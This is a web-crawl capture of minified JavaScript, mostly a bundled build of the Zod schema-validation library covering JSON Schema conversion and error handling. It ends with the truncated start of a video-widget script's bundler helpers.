Schema")},In=(e,n,t,r)=>{const o=e._zod.def,s=tn(o.entries);s.every(i=>typeof i=="number")&&(t.type="number"),s.every(i=>typeof i=="string")&&(t.type="string"),t.enum=s},Nn=(e,n,t,r)=>{const o=e._zod.def,s=[];for(const i of o.values)if(i===void 0){if(n.unrepresentable==="throw")throw new Error("Literal `undefined` cannot be represented in JSON Schema")}else if(typeof i=="bigint"){if(n.unrepresentable==="throw")throw new Error("BigInt literals cannot be represented in JSON Schema");s.push(Number(i))}else s.push(i);if(s.length!==0)if(s.length===1){const i=s[0];t.type=i===null?"null":typeof i,n.target==="draft-04"||n.target==="openapi-3.0"?t.enum=[i]:t.const=i}else s.every(i=>typeof i=="number")&&(t.type="number"),s.every(i=>typeof i=="string")&&(t.type="string"),s.every(i=>typeof i=="boolean")&&(t.type="boolean"),s.every(i=>i===null)&&(t.type="null"),t.enum=s},_s=(e,n,t,r)=>{if(n.unrepresentable==="throw")throw new Error("NaN cannot be represented in JSON Schema")},gs=(e,n,t,r)=>{const o=t,s=e._zod.pattern;if(!s)throw new Error("Pattern not found in template literal");o.type="string",o.pattern=s.source},vs=(e,n,t,r)=>{const o=t,s={type:"string",format:"binary",contentEncoding:"binary"},{minimum:i,maximum:u,mime:c}=e._zod.bag;i!==void 0&&(s.minLength=i),u!==void 0&&(s.maxLength=u),c?c.length===1?(s.contentMediaType=c[0],Object.assign(o,s)):o.anyOf=c.map(a=>g(f({},s),{contentMediaType:a})):Object.assign(o,s)},bs=(e,n,t,r)=>{t.type="boolean"},jn=(e,n,t,r)=>{if(n.unrepresentable==="throw")throw new Error("Custom types cannot be represented in JSON Schema")},zs=(e,n,t,r)=>{if(n.unrepresentable==="throw")throw new Error("Function types cannot be represented in JSON Schema")},Pn=(e,n,t,r)=>{if(n.unrepresentable==="throw")throw new Error("Transforms cannot be represented in JSON Schema")},ws=(e,n,t,r)=>{if(n.unrepresentable==="throw")throw new Error("Map cannot be represented in JSON Schema")},ys=(e,n,t,r)=>{if(n.unrepresentable==="throw")throw new Error("Set cannot be represented in JSON Schema")},Tn=(e,n,t,r)=>{const o=t,s=e._zod.def,{minimum:i,maximum:u}=e._zod.bag;typeof i=="number"&&(o.minItems=i),typeof u=="number"&&(o.maxItems=u),o.type="array",o.items=z(s.element,n,g(f({},r),{path:[...r.path,"items"]}))},An=(e,n,t,r)=>{var a;const o=t,s=e._zod.def;o.type="object",o.properties={};const i=s.shape;for(const d in i)o.properties[d]=z(i[d],n,g(f({},r),{path:[...r.path,"properties",d]}));const u=new Set(Object.keys(i)),c=new Set([...u].filter(d=>{const h=s.shape[d]._zod;return n.io==="input"?h.optin===void 0:h.optout===void 0}));c.size>0&&(o.required=Array.from(c)),((a=s.catchall)==null?void 0:a._zod.def.type)==="never"?o.additionalProperties=!1:s.catchall?s.catchall&&(o.additionalProperties=z(s.catchall,n,g(f({},r),{path:[...r.path,"additionalProperties"]}))):n.io==="output"&&(o.additionalProperties=!1)},Rn=(e,n,t,r)=>{const o=e._zod.def,s=o.inclusive===!1,i=o.options.map((u,c)=>z(u,n,g(f({},r),{path:[...r.path,s?"oneOf":"anyOf",c]})));s?t.oneOf=i:t.anyOf=i},Dn=(e,n,t,r)=>{const o=e._zod.def,s=z(o.left,n,g(f({},r),{path:[...r.path,"allOf",0]})),i=z(o.right,n,g(f({},r),{path:[...r.path,"allOf",1]})),u=a=>"allOf"in a&&Object.keys(a).length===1,c=[...u(s)?s.allOf:[s],...u(i)?i.allOf:[i]];t.allOf=c},Zs=(e,n,t,r)=>{const o=t,s=e._zod.def;o.type="array";const i=n.target==="draft-2020-12"?"prefixItems":"items",u=n.target==="draft-2020-12"||n.target==="openapi-3.0"?"items":"additionalItems",c=s.items.map((p,m)=>z(p,n,g(f({},r),{path:[...r.path,i,m]}))),a=s.rest?z(s.rest,n,g(f({},r),{path:[...r.path,u,...n.target==="openapi-3.0"?[s.items.length]:[]]})):null;n.target==="draft-2020-12"?(o.prefixItems=c,a&&(o.items=a)):n.target==="openapi-3.0"?(o.items={anyOf:c},a&&o.items.anyOf.push(a),o.minItems=c.length,a||(o.maxItems=c.length)):(o.items=c,a&&(o.additionalItems=a));const{minimum:d,maximum:h}=e._zod.bag;typeof d=="number"&&(o.minItems=d),typeof h=="number"&&(o.maxItems=h)},Cn=(e,n,t,r)=>{const o=t,s=e._zod.def;o.type="object",(n.target==="draft-07"||n.target==="draft-2020-12")&&(o.propertyNames=z(s.keyType,n,g(f({},r),{path:[...r.path,"propertyNames"]}))),o.additionalProperties=z(s.valueType,n,g(f({},r),{path:[...r.path,"additionalProperties"]}))},Un=(e,n,t,r)=>{const o=e._zod.def,s=z(o.innerType,n,r),i=n.seen.get(e);n.target==="openapi-3.0"?(i.ref=o.innerType,t.nullable=!0):t.anyOf=[s,{type:"null"}]},Jn=(e,n,t,r)=>{const o=e._zod.def;z(o.innerType,n,r);const s=n.seen.get(e);s.ref=o.innerType},Ln=(e,n,t,r)=>{const o=e._zod.def;z(o.innerType,n,r);const s=n.seen.get(e);s.ref=o.innerType,t.default=JSON.parse(JSON.stringify(o.defaultValue))},xn=(e,n,t,r)=>{const o=e._zod.def;z(o.innerType,n,r);const s=n.seen.get(e);s.ref=o.innerType,n.io==="input"&&(t._prefault=JSON.parse(JSON.stringify(o.defaultValue)))},Mn=(e,n,t,r)=>{const o=e._zod.def;z(o.innerType,n,r);const s=n.seen.get(e);s.ref=o.innerType;let i;try{i=o.catchValue(void 0)}catch(u){throw new Error("Dynamic catch values are not supported in JSON Schema")}t.default=i},Vn=(e,n,t,r)=>{const o=e._zod.def,s=n.io==="input"?o.in._zod.def.type==="transform"?o.out:o.in:o.out;z(s,n,r);const i=n.seen.get(e);i.ref=s},Fn=(e,n,t,r)=>{const o=e._zod.def;z(o.innerType,n,r);const s=n.seen.get(e);s.ref=o.innerType,t.readOnly=!0},ks=(e,n,t,r)=>{const o=e._zod.def;z(o.innerType,n,r);const s=n.seen.get(e);s.ref=o.innerType},Bn=(e,n,t,r)=>{const o=e._zod.def;z(o.innerType,n,r);const s=n.seen.get(e);s.ref=o.innerType},Wn=(e,n,t,r)=>{const o=e._zod.innerType;z(o,n,r);const s=n.seen.get(e);s.ref=o},Fe={string:Zn,number:kn,boolean:$n,bigint:ls,symbol:fs,null:Sn,undefined:ds,void:ps,never:On,any:hs,unknown:En,date:ms,enum:In,literal:Nn,nan:_s,template_literal:gs,file:vs,success:bs,custom:jn,function:zs,transform:Pn,map:ws,set:ys,array:Tn,object:An,union:Rn,intersection:Dn,tuple:Zs,record:Cn,nullable:Un,nonoptional:Jn,default:Ln,prefault:xn,catch:Mn,pipe:Vn,readonly:Fn,promise:ks,optional:Bn,lazy:Wn};function Li(e,n){if("_idmap"in e){const r=e,o=te(g(f({},n),{processors:Fe})),s={};for(const c of r._idmap.entries()){const[a,d]=c;z(d,o)}const i={},u={registry:r,uri:n==null?void 0:n.uri,defs:s};o.external=u;for(const c of r._idmap.entries()){const[a,d]=c;re(o,d),i[a]=oe(o,d)}if(Object.keys(s).length>0){const c=o.target==="draft-2020-12"?"$defs":"definitions";i.__shared={[c]:s}}return{schemas:i}}const t=te(g(f({},n),{processors:Fe}));return z(e,t),re(t,e),oe(t,e)}const $s=l("ZodISODateTime",(e,n)=>{Er.init(e,n),k.init(e,n)});function Ss(e){return Do($s,e)}const Os=l("ZodISODate",(e,n)=>{Ir.init(e,n),k.init(e,n)});function Es(e){return Co(Os,e)}const Is=l("ZodISOTime",(e,n)=>{Nr.init(e,n),k.init(e,n)});function Ns(e){return Uo(Is,e)}const js=l("ZodISODuration",(e,n)=>{jr.init(e,n),k.init(e,n)});function Ps(e){return Jo(js,e)}const Ts=(e,n)=>{cn.init(e,n),e.name="ZodError",Object.defineProperties(e,{format:{value:t=>bt(e,t)},flatten:{value:t=>vt(e,t)},addIssue:{value:t=>{e.issues.push(t),e.message=JSON.stringify(e.issues,pe,2)}},addIssues:{value:t=>{e.issues.push(...t),e.message=JSON.stringify(e.issues,pe,2)}},isEmpty:{get(){return e.issues.length===0}}})},P=l("ZodError",Ts,{Parent:Error}),As=ze(P),Rs=we(P),Ds=ue(P),Cs=ae(P),Us=yt(P),Js=Zt(P),Ls=kt(P),xs=$t(P),Ms=St(P),Vs=Ot(P),Fs=Et(P),Bs=It(P),Z=l("ZodType",(e,n)=>(w.init(e,n),Object.assign(e["~standard"],{jsonSchema:{input:se(e,"input"),output:se(e,"output")}}),e.toJSONSchema=us(e,{}),e.def=n,e.type=n.type,Object.defineProperty(e,"_def",{value:n}),e.check=(...t)=>{var r;return e.clone(L(n,{checks:[...(r=n.checks)!=null?r:[],...t.map(o=>typeof o=="function"?{_zod:{check:o,def:{check:"custom"},onattach:[]}}:o)]}))},e.clone=(t,r)=>D(e,t,r),e.brand=()=>e,e.register=(t,r)=>(t.add(e,r),e),e.parse=(t,r)=>As(e,t,r,{callee:e.parse}),e.safeParse=(t,r)=>Ds(e,t,r),e.parseAsync=(t,r)=>N(void 0,null,function*(){return Rs(e,t,r,{callee:e.parseAsync})}),e.safeParseAsync=(t,r)=>N(void 0,null,function*(){return Cs(e,t,r)}),e.spa=e.safeParseAsync,e.encode=(t,r)=>Us(e,t,r),e.decode=(t,r)=>Js(e,t,r),e.encodeAsync=(t,r)=>N(void 0,null,function*(){return Ls(e,t,r)}),e.decodeAsync=(t,r)=>N(void 0,null,function*(){return xs(e,t,r)}),e.safeEncode=(t,r)=>Ms(e,t,r),e.safeDecode=(t,r)=>Vs(e,t,r),e.safeEncodeAsync=(t,r)=>N(void 0,null,function*(){return Fs(e,t,r)}),e.safeDecodeAsync=(t,r)=>N(void 0,null,function*(){return Bs(e,t,r)}),e.refine=(t,r)=>e.check(Ci(t,r)),e.superRefine=t=>e.check(Ui(t)),e.overwrite=t=>e.check(W(t)),e.optional=()=>Ge(e),e.nullable=()=>qe(e),e.nullish=()=>Ge(qe(e)),e.nonoptional=t=>Ni(e,t),e.array=()=>mi(e),e.or=t=>_i([e,t]),e.and=t=>bi(e,t),e.transform=t=>Ye(e,ki(t)),e.default=t=>Oi(e,t),e.prefault=t=>Ii(e,t),e.catch=t=>Pi(e,t),e.pipe=t=>Ye(e,t),e.readonly=()=>Ri(e),e.describe=t=>{const r=e.clone();return G.add(r,{description:t}),r},Object.defineProperty(e,"description",{get(){var t;return(t=G.get(e))==null?void 0:t.description},configurable:!0}),e.meta=(...t)=>{if(t.length===0)return G.get(e);const r=e.clone();return G.add(r,t[0]),r},e.isOptional=()=>e.safeParse(void 0).success,e.isNullable=()=>e.safeParse(null).success,e)),Gn=l("_ZodString",(e,n)=>{var r,o,s;ye.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(i,u,c)=>Zn(e,i,u);const t=e._zod.bag;e.format=(r=t.format)!=null?r:null,e.minLength=(o=t.minimum)!=null?o:null,e.maxLength=(s=t.maximum)!=null?s:null,e.regex=(...i)=>e.check(Wo(...i)),e.includes=(...i)=>e.check(Yo(...i)),e.startsWith=(...i)=>e.check(Xo(...i)),e.endsWith=(...i)=>e.check(Ho(...i)),e.min=(...i)=>e.check(ne(...i)),e.max=(...i)=>e.check(wn(...i)),e.length=(...i)=>e.check(yn(...i)),e.nonempty=(...i)=>e.check(ne(1,...i)),e.lowercase=i=>e.check(Go(i)),e.uppercase=i=>e.check(qo(i)),e.trim=()=>e.check(Ko()),e.normalize=(...i)=>e.check(Qo(...i)),e.toLowerCase=()=>e.check(es()),e.toUpperCase=()=>e.check(ns()),e.slugify=()=>e.check(ts())}),Ws=l("ZodString",(e,n)=>{ye.init(e,n),Gn.init(e,n),e.email=t=>e.check(_o(Gs,t)),e.url=t=>e.check(wo(qs,t)),e.jwt=t=>e.check(Ro(ui,t)),e.emoji=t=>e.check(yo(Ys,t)),e.guid=t=>e.check(Le(Be,t)),e.uuid=t=>e.check(go(K,t)),e.uuidv4=t=>e.check(vo(K,t)),e.uuidv6=t=>e.check(bo(K,t)),e.uuidv7=t=>e.check(zo(K,t)),e.nanoid=t=>e.check(Zo(Xs,t)),e.guid=t=>e.check(Le(Be,t)),e.cuid=t=>e.check(ko(Hs,t)),e.cuid2=t=>e.check($o(Qs,t)),e.ulid=t=>e.check(So(Ks,t)),e.base64=t=>e.check(zn(qn,t)),e.base64url=t=>e.check(To(ii,t)),e.xid=t=>e.check(Oo(ei,t)),e.ksuid=t=>e.check(Eo(ni,t)),e.ipv4=t=>e.check(Io(ti,t)),e.ipv6=t=>e.check(No(ri,t)),e.cidrv4=t=>e.check(jo(oi,t)),e.cidrv6=t=>e.check(Po(si,t)),e.e164=t=>e.check(Ao(ci,t)),e.datetime=t=>e.check(Ss(t)),e.date=t=>e.check(Es(t)),e.time=t=>e.check(Ns(t)),e.duration=t=>e.check(Ps(t))});function xi(e){return mo(Ws,e)}const k=l("ZodStringFormat",(e,n)=>{y.init(e,n),Gn.init(e,n)}),Gs=l("ZodEmail",(e,n)=>{br.init(e,n),k.init(e,n)}),Be=l("ZodGUID",(e,n)=>{gr.init(e,n),k.init(e,n)}),K=l("ZodUUID",(e,n)=>{vr.init(e,n),k.init(e,n)}),qs=l("ZodURL",(e,n)=>{zr.init(e,n),k.init(e,n)}),Ys=l("ZodEmoji",(e,n)=>{wr.init(e,n),k.init(e,n)}),Xs=l("ZodNanoID",(e,n)=>{yr.init(e,n),k.init(e,n)}),Hs=l("ZodCUID",(e,n)=>{Zr.init(e,n),k.init(e,n)}),Qs=l("ZodCUID2",(e,n)=>{kr.init(e,n),k.init(e,n)}),Ks=l("ZodULID",(e,n)=>{$r.init(e,n),k.init(e,n)}),ei=l("ZodXID",(e,n)=>{Sr.init(e,n),k.init(e,n)}),ni=l("ZodKSUID",(e,n)=>{Or.init(e,n),k.init(e,n)}),ti=l("ZodIPv4",(e,n)=>{Pr.init(e,n),k.init(e,n)}),ri=l("ZodIPv6",(e,n)=>{Tr.init(e,n),k.init(e,n)}),oi=l("ZodCIDRv4",(e,n)=>{Ar.init(e,n),k.init(e,n)}),si=l("ZodCIDRv6",(e,n)=>{Rr.init(e,n),k.init(e,n)}),qn=l("ZodBase64",(e,n)=>{Dr.init(e,n),k.init(e,n)});function Mi(e){return zn(qn,e)}const ii=l("ZodBase64URL",(e,n)=>{Ur.init(e,n),k.init(e,n)}),ci=l("ZodE164",(e,n)=>{Jr.init(e,n),k.init(e,n)}),ui=l("ZodJWT",(e,n)=>{xr.init(e,n),k.init(e,n)}),Yn=l("ZodNumber",(e,n)=>{var r,o,s,i,u,c,a,d,h;_n.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(p,m,b)=>kn(e,p,m),e.gt=(p,m)=>e.check(Me(p,m)),e.gte=(p,m)=>e.check(de(p,m)),e.min=(p,m)=>e.check(de(p,m)),e.lt=(p,m)=>e.check(xe(p,m)),e.lte=(p,m)=>e.check(fe(p,m)),e.max=(p,m)=>e.check(fe(p,m)),e.int=p=>e.check(We(p)),e.safe=p=>e.check(We(p)),e.positive=p=>e.check(Me(0,p)),e.nonnegative=p=>e.check(de(0,p)),e.negative=p=>e.check(xe(0,p)),e.nonpositive=p=>e.check(fe(0,p)),e.multipleOf=(p,m)=>e.check(Ve(p,m)),e.step=(p,m)=>e.check(Ve(p,m)),e.finite=()=>e;const t=e._zod.bag;e.minValue=(s=Math.max((r=t.minimum)!=null?r:Number.NEGATIVE_INFINITY,(o=t.exclusiveMinimum)!=null?o:Number.NEGATIVE_INFINITY))!=null?s:null,e.maxValue=(c=Math.min((i=t.maximum)!=null?i:Number.POSITIVE_INFINITY,(u=t.exclusiveMaximum)!=null?u:Number.POSITIVE_INFINITY))!=null?c:null,e.isInt=((a=t.format)!=null?a:"").includes("int")||Number.isSafeInteger((d=t.multipleOf)!=null?d:.5),e.isFinite=!0,e.format=(h=t.format)!=null?h:null});function Vi(e){return Lo(Yn,e)}const ai=l("ZodNumberFormat",(e,n)=>{Mr.init(e,n),Yn.init(e,n)});function We(e){return xo(ai,e)}const li=l("ZodBoolean",(e,n)=>{Vr.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>$n(e,t,r)});function Fi(e){return Mo(li,e)}const fi=l("ZodNull",(e,n)=>{Fr.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Sn(e,t,r)});function Bi(e){return Vo(fi,e)}const di=l("ZodUnknown",(e,n)=>{Br.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>En()});function me(){return Fo(di)}const pi=l("ZodNever",(e,n)=>{Wr.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>On(e,t,r)});function Xn(e){return Bo(pi,e)}const hi=l("ZodArray",(e,n)=>{Gr.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Tn(e,t,r,o),e.element=n.element,e.min=(t,r)=>e.check(ne(t,r)),e.nonempty=t=>e.check(ne(1,t)),e.max=(t,r)=>e.check(wn(t,r)),e.length=(t,r)=>e.check(yn(t,r)),e.unwrap=()=>e.element});function mi(e,n){return rs(hi,e,n)}const Ze=l("ZodObject",(e,n)=>{Yr.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>An(e,t,r,o),v(e,"shape",()=>n.shape),e.keyof=()=>wi(Object.keys(e._zod.def.shape)),e.catchall=t=>e.clone(g(f({},e._zod.def),{catchall:t})),e.passthrough=()=>e.clone(g(f({},e._zod.def),{catchall:me()})),e.loose=()=>e.clone(g(f({},e._zod.def),{catchall:me()})),e.strict=()=>e.clone(g(f({},e._zod.def),{catchall:Xn()})),e.strip=()=>e.clone(g(f({},e._zod.def),{catchall:void 0})),e.extend=t=>pt(e,t),e.safeExtend=t=>ht(e,t),e.merge=t=>mt(e,t),e.pick=t=>ft(e,t),e.omit=t=>dt(e,t),e.partial=(...t)=>_t(Qn,e,t[0]),e.required=(...t)=>gt(Kn,e,t[0])});function Wi(e,n){const t=f({type:"object",shape:e!=null?e:{}},_(n));return new Ze(t)}function Gi(e,n){return new Ze(f({type:"object",shape:e,catchall:Xn()},_(n)))}function qi(e,n){return new Ze(f({type:"object",shape:e,catchall:me()},_(n)))}const Hn=l("ZodUnion",(e,n)=>{bn.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Rn(e,t,r,o),e.options=n.options});function _i(e,n){return new Hn(f({type:"union",options:e},_(n)))}const gi=l("ZodDiscriminatedUnion",(e,n)=>{Hn.init(e,n),Xr.init(e,n)});function Yi(e,n,t){return new gi(f({type:"union",options:n,discriminator:e},_(t)))}const vi=l("ZodIntersection",(e,n)=>{Hr.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Dn(e,t,r,o)});function bi(e,n){return new vi({type:"intersection",left:e,right:n})}const zi=l("ZodRecord",(e,n)=>{Qr.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Cn(e,t,r,o),e.keyType=n.keyType,e.valueType=n.valueType});function Xi(e,n,t){return new zi(f({type:"record",keyType:e,valueType:n},_(t)))}const _e=l("ZodEnum",(e,n)=>{Kr.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(r,o,s)=>In(e,r,o),e.enum=n.entries,e.options=Object.values(n.entries);const t=new Set(Object.keys(n.entries));e.extract=(r,o)=>{const s={};for(const i of r)if(t.has(i))s[i]=n.entries[i];else throw new Error(`Key ${i} not found in enum`);return new _e(g(f(g(f({},n),{checks:[]}),_(o)),{entries:s}))},e.exclude=(r,o)=>{const s=f({},n.entries);for(const i of r)if(t.has(i))delete s[i];else throw new Error(`Key ${i} not found in enum`);return new _e(g(f(g(f({},n),{checks:[]}),_(o)),{entries:s}))}});function wi(e,n){const t=Array.isArray(e)?Object.fromEntries(e.map(r=>[r,r])):e;return new _e(f({type:"enum",entries:t},_(n)))}const yi=l("ZodLiteral",(e,n)=>{eo.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Nn(e,t,r),e.values=new Set(n.values),Object.defineProperty(e,"value",{get(){if(n.values.length>1)throw new Error("This schema contains multiple valid literal values. Use `.values` instead.");return n.values[0]}})});function Hi(e,n){return new yi(f({type:"literal",values:Array.isArray(e)?e:[e]},_(n)))}const Zi=l("ZodTransform",(e,n)=>{no.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Pn(e,t),e._zod.parse=(t,r)=>{if(r.direction==="backward")throw new en(e.constructor.name);t.addIssue=s=>{var i,u,c;if(typeof s=="string")t.issues.push(Y(s,t.value,n));else{const a=s;a.fatal&&(a.continue=!1),(i=a.code)!=null||(a.code="custom"),(u=a.input)!=null||(a.input=t.value),(c=a.inst)!=null||(a.inst=e),t.issues.push(Y(a))}};const o=n.transform(t.value,t);return o instanceof Promise?o.then(s=>(t.value=s,t)):(t.value=o,t)}});function ki(e){return new Zi({type:"transform",transform:e})}const Qn=l("ZodOptional",(e,n)=>{to.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Bn(e,t,r,o),e.unwrap=()=>e._zod.def.innerType});function Ge(e){return new Qn({type:"optional",innerType:e})}const $i=l("ZodNullable",(e,n)=>{ro.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Un(e,t,r,o),e.unwrap=()=>e._zod.def.innerType});function qe(e){return new $i({type:"nullable",innerType:e})}const Si=l("ZodDefault",(e,n)=>{oo.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Ln(e,t,r,o),e.unwrap=()=>e._zod.def.innerType,e.removeDefault=e.unwrap});function Oi(e,n){return new Si({type:"default",innerType:e,get defaultValue(){return typeof n=="function"?n():on(n)}})}const Ei=l("ZodPrefault",(e,n)=>{so.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>xn(e,t,r,o),e.unwrap=()=>e._zod.def.innerType});function Ii(e,n){return new Ei({type:"prefault",innerType:e,get defaultValue(){return typeof n=="function"?n():on(n)}})}const Kn=l("ZodNonOptional",(e,n)=>{io.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Jn(e,t,r,o),e.unwrap=()=>e._zod.def.innerType});function Ni(e,n){return new Kn(f({type:"nonoptional",innerType:e},_(n)))}const ji=l("ZodCatch",(e,n)=>{co.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Mn(e,t,r,o),e.unwrap=()=>e._zod.def.innerType,e.removeCatch=e.unwrap});function Pi(e,n){return new ji({type:"catch",innerType:e,catchValue:typeof n=="function"?n:()=>n})}const Ti=l("ZodPipe",(e,n)=>{uo.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Vn(e,t,r,o),e.in=n.in,e.out=n.out});function Ye(e,n){return new Ti({type:"pipe",in:e,out:n})}const Ai=l("ZodReadonly",(e,n)=>{ao.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Fn(e,t,r,o),e.unwrap=()=>e._zod.def.innerType});function Ri(e){return new Ai({type:"readonly",innerType:e})}const Di=l("ZodLazy",(e,n)=>{lo.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>Wn(e,t,r,o),e.unwrap=()=>e._zod.def.getter()});function Qi(e){return new Di({type:"lazy",getter:e})}const ke=l("ZodCustom",(e,n)=>{fo.init(e,n),Z.init(e,n),e._zod.processJSONSchema=(t,r,o)=>jn(e,t)});function Ki(e,n){return os(ke,e,n)}function Ci(e,n={}){return ss(ke,e,n)}function Ui(e){return is(e)}function ec(e,n={error:`Input not instance of ${e.name}`}){const t=new ke(f({type:"custom",check:"custom",fn:r=>r instanceof e,abort:!0},_(n)));return t._zod.bag.Class=e,t}var X;(function(e){e.assertEqual=o=>{};function n(o){}e.assertIs=n;function t(o){throw new Error}e.assertNever=t,e.arrayToEnum=o=>{const s={};for(const i of o)s[i]=i;return s},e.getValidEnumValues=o=>{const s=e.objectKeys(o).filter(u=>typeof o[o[u]]!="number"),i={};for(const u of s)i[u]=o[u];return e.objectValues(i)},e.objectValues=o=>e.objectKeys(o).map(function(s){return o[s]}),e.objectKeys=typeof Object.keys=="function"?o=>Object.keys(o):o=>{const s=[];for(const i in o)Object.prototype.hasOwnProperty.call(o,i)&&s.push(i);return s},e.find=(o,s)=>{for(const i of o)if(s(i))return i},e.isInteger=typeof Number.isInteger=="function"?o=>Number.isInteger(o):o=>typeof o=="number"&&Number.isFinite(o)&&Math.floor(o)===o;function r(o,s=" | "){return o.map(i=>typeof i=="string"?`'${i}'`:i).join(s)}e.joinValues=r,e.jsonStringifyReplacer=(o,s)=>typeof s=="bigint"?s.toString():s})(X||(X={}));var Xe;(function(e){e.mergeShapes=(n,t)=>f(f({},n),t)})(Xe||(Xe={}));X.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]);X.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]);class ie extends Error{get errors(){return this.issues}constructor(n){super(),this.issues=[],this.addIssue=r=>{this.issues=[...this.issues,r]},this.addIssues=(r=[])=>{this.issues=[...this.issues,...r]};const t=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,t):this.__proto__=t,this.name="ZodError",this.issues=n}format(n){const t=n||function(s){return s.message},r={_errors:[]},o=s=>{for(const i of s.issues)if(i.code==="invalid_union")i.unionErrors.map(o);else if(i.code==="invalid_return_type")o(i.returnTypeError);else if(i.code==="invalid_arguments")o(i.argumentsError);else if(i.path.length===0)r._errors.push(t(i));else{let u=r,c=0;for(;c<i.path.length;){const a=i.path[c];c===i.path.length-1?(u[a]=u[a]||{_errors:[]},u[a]._errors.push(t(i))):u[a]=u[a]||{_errors:[]},u=u[a],c++}}};return o(this),r}static assert(n){if(!(n instanceof ie))throw new Error(`Not a ZodError: ${n}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,X.jsonStringifyReplacer,2)}get isEmpty(){return this.issues.length===0}flatten(n=t=>t.message){const t=Object.create(null),r=[];for(const o of this.issues)if(o.path.length>0){const s=o.path[0];t[s]=t[s]||[],t[s].push(n(o))}else r.push(n(o));return{formErrors:r,fieldErrors:t}}get formErrors(){return this.flatten()}}ie.create=e=>new ie(e);var He;(function(e){e.errToObj=n=>typeof n=="string"?{message:n}:n||{},e.toString=n=>typeof n=="string"?n:n==null?void 0:n.message})(He||(He={}));var Qe;(function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline",e.ZodReadonly="ZodReadonly"})(Qe||(Qe={}));export{Qe as Z,ec as _,xi as a,Hi as b,Ki as c,me as d,Fi as e,Yi as f,mi as g,Gi as h,qi as i,Ge as j,Mi as k,Qi as l,wi as m,Vi as n,Wi as o,Xn as p,Bi as q,Xi as r,Cs as s,Li as t,_i as u};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/a48b95d27/see-it-onyou-app.ByTJZhfH.js
body_size: 3327
content:
var ee=Object.defineProperty,te=Object.defineProperties;var oe=Object.getOwnPropertyDescriptors;var B=Object.getOwnPropertySymbols;var ne=Object.prototype.hasOwnProperty,se=Object.prototype.propertyIsEnumerable;var z=(t,e,o)=>e in t?ee(t,e,{enumerable:!0,configurable:!0,writable:!0,value:o}):t[e]=o,T=(t,e)=>{for(var o in e||(e={}))ne.call(e,o)&&z(t,o,e[o]);if(B)for(var o of B(e))se.call(e,o)&&z(t,o,e[o]);return t},w=(t,e)=>te(t,oe(e));var j=(t,e,o)=>new Promise((g,i)=>{var c=s=>{try{a(o.next(s))}catch(p){i(p)}},r=s=>{try{a(o.throw(s))}catch(p){i(p)}},a=s=>s.done?g(s.value):Promise.resolve(s.value).then(c,r);a((o=o.apply(t,e)).next())});import{u as n,D as re,A as le,h as N,y as W,k as V}from"./vendor-preact.CIIGgvJN.js";import{e as ae,f as ie,g as ce,c as ue,h as L,C as G,A as K,i as de,W as he,U as pe,j as fe,S as Q,u as me,a as ge,d as be,k as q,D,b as _}from"./modal-container.fb-Jslyx.js";import{u as $}from"./use-is-mobile.BXT0RdqD.js";import{W as ye,C as Se}from"./widget-modal.QDL7sWPQ.js";import{i as Ie,s as xe}from"./chat-modal.TSosxsOC.js";import{S as Ce}from"./shadow-portal.D2QNyZqU.js";import{W as Z}from"./search-bar-widget-settings.jazglfcm.js";import{P as 